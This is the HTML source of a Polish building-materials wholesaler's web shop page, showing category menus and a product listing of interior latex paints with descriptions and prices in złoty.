<li><a href="111-hurtownia--materiały-budowlane-gorzow" title='ŚRUBY I WKRETY METRYCZNE, PODKŁADKI, NAKRETKI'>ŚRUBY I WKRETY METRYCZNE, PODKŁADKI, NAKRETKI</a>
<ul>
<li><a href="112-hurtownia--materiały-budowlane-gorzow" title='ŚRUBY'>ŚRUBY</a></li>
<li><a href="113-hurtownia--materiały-budowlane-gorzow" title='PRĘT'>PRĘT</a></li>
<li><a href="114-hurtownia--materiały-budowlane-gorzow" title='WKRĘT'>WKRĘT</a></li>
<li><a href="115-hurtownia--materiały-budowlane-gorzow" title='NAKRĘTKI'>NAKRĘTKI</a></li>
<li><a href="116-hurtownia--materiały-budowlane-gorzow" title='PODKŁADKI'>PODKŁADKI</a></li>
</ul>
</li>
<li><a href="132-hurtownia--materiały-budowlane-gorzow" title='BLISTRY'>BLISTRY</a>
<ul>
<li><a href="133-hurtownia--materiały-budowlane-gorzow" title='KOŁEK'>KOŁEK</a></li>
<li><a href="134-hurtownia--materiały-budowlane-gorzow" title='KOTWA'>KOTWA</a></li>
<li><a href="135-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY'>WKRĘTY</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="137-hurtownia--materiały-budowlane-gorzow" title='SYSTEM SUCHEJ ZABUDOWY'>SYSTEM SUCHEJ ZABUDOWY</a>
<ul>
<li><a href="138-hurtownia--materiały-budowlane-gorzow" title='PŁYTY GK'>PŁYTY GK</a></li>
</ul>
</li>
<li><a href="140-hurtownia--materiały-budowlane-gorzow" title='PŁYTA OSB'>PŁYTA OSB</a>
<ul>
<li><a href="141-hurtownia--materiały-budowlane-gorzow" title='PŁYTY OSB'>PŁYTY OSB</a></li>
</ul>
</li>
<li><a href="8-hurtownia--materiały-budowlane-gorzow" title='CHEMIA BUDOWLANA'>CHEMIA BUDOWLANA</a>
<ul>
<li><a href="20-hurtownia--materiały-budowlane-gorzow" title='KLEJE ZAPRAWY DO MUROWANIA'>KLEJE ZAPRAWY DO MUROWANIA</a></li>
<li><a href="21-hurtownia--materiały-budowlane-gorzow" title='FOLIA W PŁYNIE '>FOLIA W PŁYNIE </a></li>
<li><a href="22-hurtownia--materiały-budowlane-gorzow" title='PIANY MONTAŻOWE POLIURETANOWE'>PIANY MONTAŻOWE POLIURETANOWE</a></li>
<li><a href="23-hurtownia--materiały-budowlane-gorzow" title='SILIKONY'>SILIKONY</a></li>
<li><a href="24-hurtownia--materiały-budowlane-gorzow" title='USZCZELNIACZE AKRYLOWE I DEKARSKIE'>USZCZELNIACZE AKRYLOWE I DEKARSKIE</a></li>
<li><a href="136-hurtownia--materiały-budowlane-gorzow" title='SOLBET OPTIMA 500'>SOLBET OPTIMA 500</a></li>
</ul>
</li>
<li><a href="10-hurtownia--materiały-budowlane-gorzow" title='KOMINY SYSTEMOWE'>KOMINY SYSTEMOWE</a></li>
<li><a href="18-hurtownia--materiały-budowlane-gorzow" title='OKNA DACHOWE'>OKNA DACHOWE</a></li>
<li><a href="142-hurtownia--materiały-budowlane-gorzow" title='OKNA VELUX'>OKNA VELUX</a></li>
</ul>

        </li>
        <li>
            <a href="materialy-budowlane-Izolacje-cieplne">O firmie</a>
        </li>
        <li><a href="#">Artykuły</a>
            <ul>
                
            </ul>
        </li>
        
        <li>
            <a href="kontakt-z-dzialem-sprzedazy">Kontakt</a>
        </li>
    </ul>
</div>

                    <!-- ======= Menu Code END ========= -->
                </div>
            </nav>

            
    <!-- section code start -->
    <section id='content-wrapper'>
        <div class="content-inner">
            <div id="notification"></div>
            <aside id="column-left" role="complementary">
                <div class="box category"><div class="box-heading">Kategorie</div><div class="box-content"><ul class="box-category treeview-list treeview"><li class="expandable">
 <a href="3-hurtownia--materiały-budowlane-gorzow"">MATERIAŁY BUDOWLANE ŚCIANY</a><ul style="display: none;"'>
<li ><a href="4-hurtownia--materiały-budowlane-gorzow"">BETON KOMÓRKOWY SOLBET</a><li ><a href="5-hurtownia--materiały-budowlane-gorzow"">CEGŁA SILIKATOWA</a><li ><a href="6-hurtownia--materiały-budowlane-gorzow"">PUSTAK KERAMZYTOWY </a></ul>
</li>
<li class="expandable">
 <a href="7-hurtownia--materiały-budowlane-gorzow"">TERMOIZOLACJE I DOCIEPLENIA</a><ul style="display: none;"'>
<li ><a href="11-hurtownia--materiały-budowlane-gorzow"">STYROPIAN FASADA</a><li ><a href="19-hurtownia--materiały-budowlane-gorzow"">STYROPIAN DACH-PODŁOGA</a><li ><a href="27-hurtownia--materiały-budowlane-gorzow"">STYROPIAN PARKING</a><li ><a href="28-hurtownia--materiały-budowlane-gorzow"">STYROPIAN FUNDAMENT</a><li class="expandable">
 <a href="12-hurtownia--materiały-budowlane-gorzow"">WEŁNA MINERALNA</a><ul style="display: none;"'>
<li class="expandable">
 <a href="29-hurtownia--materiały-budowlane-gorzow"">OCIEPLENIE ŚCIAŃ ZEWNĘTRZNYCH I STROPÓW</a><ul style="display: none;"'>
<li ><a href="45-hurtownia--materiały-budowlane-gorzow"">FRONTROCK MAX E</a><li ><a href="46-hurtownia--materiały-budowlane-gorzow"">FASROCK LL</a><li ><a href="47-hurtownia--materiały-budowlane-gorzow"">FASROCK</a></ul>
</li>
<li class="expandable">
 <a href="30-hurtownia--materiały-budowlane-gorzow"">FASADY WENTYLOWANE</a><ul style="display: none;"'>
<li ><a href="39-hurtownia--materiały-budowlane-gorzow"">PANELROCK</a><li ><a href="40-hurtownia--materiały-budowlane-gorzow"">VENTI MAX</a><li ><a href="41-hurtownia--materiały-budowlane-gorzow"">PANELROCK F</a><li ><a href="42-hurtownia--materiały-budowlane-gorzow"">VENTI MAX F</a><li ><a href="43-hurtownia--materiały-budowlane-gorzow"">WENTIROCK</a><li ><a href="44-hurtownia--materiały-budowlane-gorzow"">WENTIROCK F</a></ul>
</li>
<li class="expandable">
 <a href="31-hurtownia--materiały-budowlane-gorzow"">OCIEPLENIA PODDASZY I ŚCIAN</a><ul style="display: none;"'>
<li ><a href="32-hurtownia--materiały-budowlane-gorzow"">TOPROCK SUPER</a><li ><a href="33-hurtownia--materiały-budowlane-gorzow"">SUPERROCK</a><li ><a href="34-hurtownia--materiały-budowlane-gorzow"">MEGAROCK PLUS</a><li ><a href="35-hurtownia--materiały-budowlane-gorzow"">ROCKMIN PLUS</a><li ><a href="36-hurtownia--materiały-budowlane-gorzow"">MULTIROCK ROLL</a><li ><a href="37-hurtownia--materiały-budowlane-gorzow"">UNIROCK</a><li ><a href="38-hurtownia--materiały-budowlane-gorzow"">ROCKTON</a></ul>
</li>
<li class="expandable">
 <a href="51-hurtownia--materiały-budowlane-gorzow"">FOLIE</a><ul style="display: none;"'>
<li ><a href="52-hurtownia--materiały-budowlane-gorzow"">WIATROIZOLACJA</a><li ><a href="53-hurtownia--materiały-budowlane-gorzow"">PAROIZOLACJA</a></ul>
</li>
</ul>
</li>
<li ><a href="139-hurtownia--materiały-budowlane-gorzow"">WEŁNA SZKLANA</a><li ><a href="13-hurtownia--materiały-budowlane-gorzow"">KLEJE, SIATKI, AKCESORIA</a></ul>
</li>
<li class="expandable">
 <a href="14-hurtownia--materiały-budowlane-gorzow"">FARBY I TYNKI</a><ul style="display: none;"'>
<li class="expandable">
 <a href="15-hurtownia--materiały-budowlane-gorzow"">FARBY WEWNĘTRZNE</a><ul style="display: none;"'>
<li ><a href="54-hurtownia--materiały-budowlane-gorzow"">FARBY LATEKSOWE</a><li ><a href="55-hurtownia--materiały-budowlane-gorzow"">FARBY AKRYLOWE</a><li ><a href="56-hurtownia--materiały-budowlane-gorzow"">FARBY EMULSYJNE</a><li ><a href="62-hurtownia--materiały-budowlane-gorzow"">FARBY SILIKATOWE</a><li ><a href="63-hurtownia--materiały-budowlane-gorzow"">FARBY SILIKONOWE</a><li ><a href="64-hurtownia--materiały-budowlane-gorzow"">FARBY SPECJALISTYCZNE</a><li ><a href="66-hurtownia--materiały-budowlane-gorzow"">PREPARATY I FARBY GRUNTUJĄCE</a><li ><a href="68-hurtownia--materiały-budowlane-gorzow"">WYROBY EPOKSYDOWE</a><li ><a href="70-hurtownia--materiały-budowlane-gorzow"">SYSTEMY HYDROIZOLACJI</a><li ><a href="72-hurtownia--materiały-budowlane-gorzow"">GŁADZIE MINERALNE, MASY SZPACHLOWE</a><li ><a href="74-hurtownia--materiały-budowlane-gorzow"">MASY TYNKARSKIE</a><li ><a href="76-hurtownia--materiały-budowlane-gorzow"">IMPREGNATY, LAKIERY, EMALIE</a><li ><a href="78-hurtownia--materiały-budowlane-gorzow"">POZOSTAŁE WYROBY</a><li ><a href="80-hurtownia--materiały-budowlane-gorzow"">SYSTEMY BIO</a><li ><a href="82-hurtownia--materiały-budowlane-gorzow"">FARBY HIGIENICZNE</a></ul>
</li>
<li class="expandable">
 <a href="16-hurtownia--materiały-budowlane-gorzow"">FARBY ELEWACYJNE</a><ul style="display: none;"'>
<li ><a href="57-hurtownia--materiały-budowlane-gorzow"">FARBY AKRYLOWE</a><li ><a href="58-hurtownia--materiały-budowlane-gorzow"">FARBY POLIKRZEMIANOWE</a><li ><a href="59-hurtownia--materiały-budowlane-gorzow"">FARBY SILIKONOWE</a><li ><a href="60-hurtownia--materiały-budowlane-gorzow"">FARBY SILIKATOWE</a><li ><a href="61-hurtownia--materiały-budowlane-gorzow"">FARBY LATEKSOWE</a><li ><a href="65-hurtownia--materiały-budowlane-gorzow"">FARBY SPECJALISTYCZNE</a><li ><a href="67-hurtownia--materiały-budowlane-gorzow"">PREPARATY I FARBY GRUNTUJĄCE</a><li ><a href="69-hurtownia--materiały-budowlane-gorzow"">WYROBY EPOKSYDOWE</a><li ><a href="71-hurtownia--materiały-budowlane-gorzow"">SYSTEMY HYDROIZOLACJI</a><li ><a href="73-hurtownia--materiały-budowlane-gorzow"">GŁADZIE MINERALNE, MASY SZPACHLOWE</a><li ><a href="75-hurtownia--materiały-budowlane-gorzow"">MASY TYNKARSKIE</a><li ><a href="77-hurtownia--materiały-budowlane-gorzow"">IMPREGNATY, LAKIERY, EMALIE</a><li ><a href="79-hurtownia--materiały-budowlane-gorzow"">POZOSTAŁE WYROBY</a><li ><a href="81-hurtownia--materiały-budowlane-gorzow"">SYSTEMY BIO</a><li ><a href="83-hurtownia--materiały-budowlane-gorzow"">FARBY HIGIENICZNE</a></ul>
</li>
<li ><a href="17-hurtownia--materiały-budowlane-gorzow"">TYNKI ELEWACYJNE</a></ul>
</li>
<li class="expandable">
 <a href="84-hurtownia--materiały-budowlane-gorzow"">ELEMENTY ZŁĄCZNE</a><ul style="display: none;"'>
<li class="expandable">
 <a href="85-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA RAMOWE I OGÓLNE</a><ul style="display: none;"'>
<li ><a href="96-hurtownia--materiały-budowlane-gorzow"">KOŁEK ROZPOROWY</a><li ><a href="97-hurtownia--materiały-budowlane-gorzow"">KOŁEK RAMOWY</a><li ><a href="98-hurtownia--materiały-budowlane-gorzow"">KOŁEK RAMOWY ROZPOROWY</a><li ><a href="99-hurtownia--materiały-budowlane-gorzow"">KOŁEK ROZPOROWY RAMOWY</a></ul>
</li>
<li class="expandable">
 <a href="86-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA IZOLACJI TERMICZNYCH</a><ul style="display: none;"'>
<li ><a href="100-hurtownia--materiały-budowlane-gorzow"">WKRĘCANY ŁĄCZNIK</a><li ><a href="101-hurtownia--materiały-budowlane-gorzow"">ŁĄCZNIK</a><li ><a href="102-hurtownia--materiały-budowlane-gorzow"">TALERZ DOCISKOWY</a></ul>
</li>
<li class="expandable">
 <a href="87-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA DO TECH SUCHYCH TYNKÓW GIPS - KARTON</a><ul style="display: none;"'>
<li ><a href="103-hurtownia--materiały-budowlane-gorzow"">WIESZAK</a><li ><a href="104-hurtownia--materiały-budowlane-gorzow"">ŁĄCZNIK</a><li ><a href="105-hurtownia--materiały-budowlane-gorzow"">ELEMENT MOCUJĄCY</a><li ><a href="106-hurtownia--materiały-budowlane-gorzow"">KOŁEK</a><li ><a href="107-hurtownia--materiały-budowlane-gorzow"">WKRĘTY</a><li ><a href="108-hurtownia--materiały-budowlane-gorzow"">KOTWA</a></ul>
</li>
<li class="expandable">
 <a href="88-hurtownia--materiały-budowlane-gorzow"">WKRĘTY DO DREWNA I PŁYT WIÓROWYCH</a><ul style="display: none;"'>
<li ><a href="109-hurtownia--materiały-budowlane-gorzow"">WKRĘTY</a></ul>
</li>
<li class="expandable">
 <a href="89-hurtownia--materiały-budowlane-gorzow"">WKRĘTY DO BLACH I POKRYĆ DACHOWYCH</a><ul style="display: none;"'>
<li ><a href="110-hurtownia--materiały-budowlane-gorzow"">WKRĘTY</a></ul>
</li>
<li class="expandable">
 <a href="91-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA DO ŚREDNICH OBCIĄŻEŃ</a><ul style="display: none;"'>
<li ><a href="117-hurtownia--materiały-budowlane-gorzow"">KOTWA</a><li ><a href="118-hurtownia--materiały-budowlane-gorzow"">HAK</a><li ><a href="119-hurtownia--materiały-budowlane-gorzow"">KOŁEK</a><li ><a href="120-hurtownia--materiały-budowlane-gorzow"">OSADZAK, TULEJA</a></ul>
</li>
<li class="expandable">
 <a href="92-hurtownia--materiały-budowlane-gorzow"">TECHNOLOGIA KOTWIENIA CHEMICZNEGO</a><ul style="display: none;"'>
<li ><a href="121-hurtownia--materiały-budowlane-gorzow"">ŻYWICA</a><li ><a href="122-hurtownia--materiały-budowlane-gorzow"">MIESZACZ</a><li ><a href="123-hurtownia--materiały-budowlane-gorzow"">DOZOWNIKI</a><li ><a href="124-hurtownia--materiały-budowlane-gorzow"">TULEJA,PRĘT, POMPKA,SZCZOTKA</a></ul>
</li>
<li ><a href="93-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA INSTALACYJNE I SANITARNE</a><li ><a href="94-hurtownia--materiały-budowlane-gorzow"">ZAMOCOWANIA ELEKTROINSTALCYJNE</a><li class="expandable">
 <a href="95-hurtownia--materiały-budowlane-gorzow"">ŁĄCZNIKI CIESIELSKIE DO ELEMENTÓW DREWNIANYCH</a><ul style="display: none;"'>
<li ><a href="125-hurtownia--materiały-budowlane-gorzow"">KĄTOWNIK</a><li ><a href="126-hurtownia--materiały-budowlane-gorzow"">ŁĄCZNIK</a><li ><a href="127-hurtownia--materiały-budowlane-gorzow"">WIESZAK</a><li ><a href="128-hurtownia--materiały-budowlane-gorzow"">CEOWNIK</a><li ><a href="129-hurtownia--materiały-budowlane-gorzow"">KOTWA</a><li ><a href="130-hurtownia--materiały-budowlane-gorzow"">OKUCIE</a><li ><a href="131-hurtownia--materiały-budowlane-gorzow"">WSPORNIK</a></ul>
</li>
<li class="expandable">
 <a href="111-hurtownia--materiały-budowlane-gorzow"">ŚRUBY I WKRETY METRYCZNE, PODKŁADKI, NAKRETKI</a><ul style="display: none;"'>
<li ><a href="112-hurtownia--materiały-budowlane-gorzow"">ŚRUBY</a><li ><a href="113-hurtownia--materiały-budowlane-gorzow"">PRĘT</a><li ><a href="114-hurtownia--materiały-budowlane-gorzow"">WKRĘT</a><li ><a href="115-hurtownia--materiały-budowlane-gorzow"">NAKRĘTKI</a><li ><a href="116-hurtownia--materiały-budowlane-gorzow"">PODKŁADKI</a></ul>
</li>
<li class="expandable">
 <a href="132-hurtownia--materiały-budowlane-gorzow"">BLISTRY</a><ul style="display: none;"'>
<li ><a href="133-hurtownia--materiały-budowlane-gorzow"">KOŁEK</a><li ><a href="134-hurtownia--materiały-budowlane-gorzow"">KOTWA</a><li ><a href="135-hurtownia--materiały-budowlane-gorzow"">WKRĘTY</a></ul>
</li>
</ul>
</li>
<li class="expandable">
 <a href="137-hurtownia--materiały-budowlane-gorzow"">SYSTEM SUCHEJ ZABUDOWY</a><ul style="display: none;"'>
<li ><a href="138-hurtownia--materiały-budowlane-gorzow"">PŁYTY GK</a></ul>
</li>
<li class="expandable">
 <a href="140-hurtownia--materiały-budowlane-gorzow"">PŁYTA OSB</a><ul style="display: none;"'>
<li ><a href="141-hurtownia--materiały-budowlane-gorzow"">PŁYTY OSB</a></ul>
</li>
<li class="expandable">
 <a href="8-hurtownia--materiały-budowlane-gorzow"">CHEMIA BUDOWLANA</a><ul style="display: none;"'>
<li ><a href="20-hurtownia--materiały-budowlane-gorzow"">KLEJE ZAPRAWY DO MUROWANIA</a><li ><a href="21-hurtownia--materiały-budowlane-gorzow"">FOLIA W PŁYNIE </a><li ><a href="22-hurtownia--materiały-budowlane-gorzow"">PIANY MONTAŻOWE POLIURETANOWE</a><li ><a href="23-hurtownia--materiały-budowlane-gorzow"">SILIKONY</a><li ><a href="24-hurtownia--materiały-budowlane-gorzow"">USZCZELNIACZE AKRYLOWE I DEKARSKIE</a><li ><a href="136-hurtownia--materiały-budowlane-gorzow"">SOLBET OPTIMA 500</a></ul>
</li>
<li ><a href="10-hurtownia--materiały-budowlane-gorzow"">KOMINY SYSTEMOWE</a><li ><a href="18-hurtownia--materiały-budowlane-gorzow"">OKNA DACHOWE</a><li ><a href="142-hurtownia--materiały-budowlane-gorzow"">OKNA VELUX</a></ul>
</div></div>

                <div id="banner0" class="banner">
                    <div>
                        
                    </div>
                </div>
                <script type="text/javascript">
                <!--
    $(document).ready(function () {
        $('#banner0 div:first-child').css('display', 'block');
    });

    var banner = function () {
        $('#banner0').cycle({
            before: function (current, next) {
                $(next).parent().height($(next).outerHeight());
            }
        });
    }

    setTimeout(banner, 2000);
    //--></script>
                

<div class="box">
    <div class="box-heading">Promowane</div>
    <div class="box-content">
        <!-- Megnor Start-->
        <div class="box-product productbox-grid" id="bestseller-grid">
            <!-- Megnor End-->
            <div class="product-items">
                <div class="product-block">
                    
                </div>
            </div>
        </div>
    </div>
</div>

                <span class="bestseller_default_width" style="display: none; visibility: hidden"></span>
                <div class="box-cms">
                    <div class="box-heading-cms"></div>
                    <div class="box-content-cms">
                        <div class="paiement_logo_block box" id="paiement_logo_block_left">
                            <div class="box-heading">Program do FAKTUR</div>
                            <div class="box-content">
                                <a href="http://mentordlafirm.pl/" target="_blank">
                                    <img src="image/leasing.jpg" alt="leasing-getin.pl" style="width: 100%;" /></a>
                            </div>
                        </div>

                    </div>
                </div>
            </aside>

            <div id="content">
                <div class="breadcrumb">
                    <a href="./">Główna</a>
                    
                            &raquo; <a href="14-kategoria">FARBY I TYNKI</a>
                        
                            &raquo; <a href="15-kategoria">FARBY WEWNĘTRZNE</a>
                        
                            &raquo; <a href="54-kategoria">FARBY LATEKSOWE</a>
                        
                    <hr />
                </div>
                <!-- Artykuły -->
                

                <!-- END Artykuły -->
                <!-- Paginator -->
                
                        
                        <div class="product-filter">
                            <div class="display">
                                <div class="display">
                                    <span class="List">
                                        <a onclick="display('list');">List</a>
                                    </span>
                                    <span class="Grid">Grid
                                    </span>
                                </div>
                            </div>
                            <div class="limit">
                                Pokaż:     
                            <select name="ctl00$ContentPlaceHolder1$iloscProduktowNaStronieDropDownList" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$iloscProduktowNaStronieDropDownList\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_iloscProduktowNaStronieDropDownList">
	<option value="6">6</option>
	<option value="9">9</option>
	<option value="12">12</option>
	<option selected="selected" value="15">15</option>

</select>
                            </div>
                            <div class="sort">
                                <span>Sortuj po:</span>
                                <select name="ctl00$ContentPlaceHolder1$productListSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$productListSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_productListSortBy">
	<option selected="selected" value="sort">Domyślne</option>
	<option value="date">Daty</option>
	<option value="price">Ceny</option>
	<option value="name">Nazwy</option>

</select>
                                <select name="ctl00$ContentPlaceHolder1$productListSortWay" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$productListSortWay\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_productListSortWay">
	<option selected="selected" value="A">Rosnące</option>
	<option value="D">Malejące</option>

</select>
                                <select name="ctl00$ContentPlaceHolder1$PodkategoriaDropDownList" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$PodkategoriaDropDownList\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_PodkategoriaDropDownList">
	<option selected="selected" value="Specyfikacje">Specyfikacje</option>

</select>
                                
                                Strona:
                                <span id="ContentPlaceHolder1_DataPager1"><a class="aspNetDisabled"><<</a>&nbsp;<span>1</span>&nbsp;<a class="aspNetDisabled">>></a>&nbsp;</span>
                            </div>
                        </div>
                        <div class="product-grid-list">
                            <ul id="product-list-grid" class="product-grid">
                                
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="FarbalateksowaLATEXMAT10L-25-szczegoly" title="Numer Katalogowy FALM">
                    <img src="images/Produkt/p25_f1.jpg" alt="Farba lateksowa LATEX MAT 10L" style="width: 200px; height: 200px;"
                        onclick="window.location.href='FarbalateksowaLATEXMAT10L-25-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="FarbalateksowaLATEXMAT10L-25-szczegoly" style="font-size:11pt;">Farba lateksowa LATEX MAT 10L</a>
                </div>
                <div class="description">
                    <div id="tab-1" class="ui-tabs-panel ui-widget-content ui-corner-bottom" role="tabpanel"><div class="chemia_div"><p>Farba LATEX MAT jest wodorozcieńczalną farbą lateksową w&nbspformie dyspersji na&nbspbazie mieszanki najwyższej jakości żywic, pigmentów, wypełniaczy oraz&nbspdodatków uszlachetniających i&nbspzabezpieczających. Farba tworzy matową powłokę, zapewniając dobre krycie już przy jednokrotnym malowaniu. W&nbspszczególności rekomendowana jest do&nbspmalowania pomieszczeń, takich jak kuchnie, przedpokoje, sypialnie, salony, pokoje, pomieszczenia biurowe.</p><p>Farba LATEX MAT jest przeznaczona do&nbspstosownia wewnątrz pomieszczeń do&nbspmalowania ścian, suftów oraz&nbspinnych podłoży budowlanych, takich jak płyty cementowe, cementowo-włóknowe, gisowe, gipsowo-kartonowe, tynki gipsowe, cementowe, cementowo-wapienne, podłoża betonowe, inne podłoża (np. szpachle i&nbspgładzie budowlane na&nbspbazie mieszanek gipsowych oraz&nbspcementowych).</p><div class="product_details">    <ul><li>dobre krycie już przy jednokrotnym malowaniu</li><li>na bazie wodnej dyspersji żywic lateksowych</li><li>wysoka odporność na ścieranie i szorowanie</li><li>powierzchnia matowa</li><li>biała lub w kolorze (wg wzornika „Colors of Termo Organika”)</li><li>do stosowania wewnątrz pomieszczeń</li></ul></div><p><br /></p></div></div>
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            214,00
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='25-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="FarbalateksowaLATEXSATYNA10l-26-szczegoly" title="Numer Katalogowy fals">
                    <img src="images/Produkt/p26_f1.jpg" alt="Farba lateksowa LATEX SATYNA 10l" style="width: 200px; height: 200px;"
                        onclick="window.location.href='FarbalateksowaLATEXSATYNA10l-26-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="FarbalateksowaLATEXSATYNA10l-26-szczegoly" style="font-size:11pt;">Farba lateksowa LATEX SATYNA 10l</a>
                </div>
                <div class="description">
                    <div id="tab-1" class="ui-tabs-panel ui-widget-content ui-corner-bottom" role="tabpanel"><div class="chemia_div"><p>Farba LATEX SATYNA jest wodorozcieńczalną farbą lateksową w&nbspformie dyspersji na&nbspbazie mieszanki najwyższej jakości żywic, pigmentów, wypełniaczy oraz&nbspdodatków uszlachetniających i&nbspzabezpieczających. Farba tworzy satynową powłokę, zapewniając dobre krycie już przy jednokrotnym malowaniu. W&nbspszczególności rekomendowana jest do&nbspmalowania pomieszczeń, takich jak kuchnie, łazienki, biura, przedpokoje, pokoje dla&nbspdzieci.</p><p>Farba LATEX SATYNA jest przeznaczona do&nbspstosowania wewnątrz pomieszczeń do&nbspmalowania ścian, sufitów oraz&nbspinnych podłoży budowlanych, takich jak płyty cementowe, cementowo-włóknowe, gipsowe, gipsowo-kartonowe, tynki gipsowe, cementowe, cementowo-wapienne, podłoża betonowe, inne podłoża (np. szpachle i&nbspgładzie budowlane na&nbspbazie mieszanek gipsowych oraz&nbspcementowych).</p><p><br /></p><div class="product_details">    <ul><li>dobre krycie już przy jednokrotnym malowaniu</li><li>na bazie wodnej dyspersji żywic lateksowych</li><li>wysoka odporność na ścieranie i szorowanie</li><li>powierzchnia satynowa</li><li>biała lub w kolorze (wg wzornika „Colors of Termo Organika”)</li><li>do stosowania wewnątrz pomieszczeń</li><li>szczególne polecana do pomieszczeń narażonych na zabrudzenia (kuchnie, łazienki, biura, przedpokoje, pokoje dla dzieci)</li></ul></div></div></div>
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            366,50
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='26-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="BIELLUX-223-szczegoly" title="Numer Katalogowy Pigment/4/001">
                    <img src="images/Produkt/p223_f1.jpg" alt="BIELLUX" style="width: 200px; height: 200px;"
                        onclick="window.location.href='BIELLUX-223-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="BIELLUX-223-szczegoly" style="font-size:11pt;">BIELLUX</a>
                </div>
                <div class="description">
                    Przeznaczenie: <br /><br />BIELLUX jest wodorozcieńczalną farbą lateksową o podwyższonej zdolności krycia, przeznaczoną do dekoracyjnego malowania ścian i sufitów wewnątrz pomieszczeń mieszkalnych, biurowych i obiektów użyteczności publicznej. Może być nakładana na powierzchnie wykonane z różnorodnych materiałów budowlanych, takich jak: tynki mineralne (gipsowe, cementowe, cementowo-wapienne, silikatowe) i polimerowe (np. akrylowe), cegły, beton, drewno i materiały drewnopochodne, płyty gipsowo-kartonowe, tapety papierowe, w tym tzw. rauhfazę. Daje jednorodną, dobrze kryjącą, matową powłokę przepuszczalną dla par i gazów („oddychanie&quot ścian). W przypadku nieznacznego zabrudzenia powłokę farby można zmywać wodą z dodatkiem łagodnych detergentów.<br /><br /><ul><li>malować wałkiem, pędzlem lub po odpowiednim rozcieńczeniu natryskiem,</li><li>stosować i przechowywać w temp. +5-30°C</li><li>czas schnięcia, zależny od podłoża i warunków otoczenia: ok. 2 godzin,</li><li>zalecana ilość warstw: 1-2, w przypadku kolorowych 2-3,</li><li>nanoszenie następnej warstwy: po 2 godzinach,</li><li>wydajność: ok. 10 m2/l,</li><li>mycie narzędzi i rozcieńczanie: woda wodociągowa</li><li>posiada Atest Higieniczny PZH,</li><li>Norma: PN-C-81914:2002</li><li>gwarancja 24 miesiące od daty produkcji (umieszczonej na pokrywie)</li></ul><br />
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            163,00
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='223-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="LATEXMAT-224-szczegoly" title="Numer Katalogowy Pigment/4/002">
                    <img src="images/Produkt/p224_f1.jpg" alt="LATEX MAT" style="width: 200px; height: 200px;"
                        onclick="window.location.href='LATEXMAT-224-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="LATEXMAT-224-szczegoly" style="font-size:11pt;">LATEX MAT</a>
                </div>
                <div class="description">
                    Przeznaczenie: <br /><br />LATEX MAT jest wodorozcieńczalną farbą lateksową przeznaczoną do malowania ścian i sufitów pomieszczeń szczególnie narażonych na zabrudzenia i z tego powodu często wymagających zmywania, np. obiekty użyteczności publicznej: pomieszczenia służby zdrowia, gastronomiczne, halle hotelowe, biura, urzędy, biblioteki, szkoły, korytarze i klatki schodowe, ale też powierzchnie narażone na częsty kontakt z wilgocią: łazienki, ściany wokół basenów, kuchnie. Może być również stosowana do malowania fasad oraz innych powierzchni narażonych na niszczące działanie czynników atmosferycznych na zewnątrz.<br /><br />Daje wodoodporną, elastyczną, gładką, bardzo dobrze kryjącą, śnieżnobiałą powłokę o wysokiej trwałości na różnorodnych materiałach budowlanych, jak: tynk, beton, cegły, gips, drewno i materiały drewnopochodne, płyty kartonowo-gipsowe, tapety papierowe i z włókna szklanego. Zabezpiecza ściany zewnętrzne budynków przed wchłanianiem wilgoci, a powierzchniom wewnętrznym nadaje estetyczny i trwały wygląd, ograniczając ich brudzenie się. Zabrudzoną powierzchnię można zmywać wodą z dodatkiem łagodnych detergentów przy pomocy szmatki lub miękkiej szczotki. Farba jest odporna na standardowe środki dezynfekcyjne.<br /><br /><ul><li>&nbsp&nbsp&nbsp barwa: biała lub na zamówienie wg kart kolorów NCS lub RAL,</li></ul><ul><li>&nbsp&nbsp&nbsp powłoka: matowa,</li></ul><ul><li>&nbsp&nbsp&nbsp klasa odporności na szorowanie: 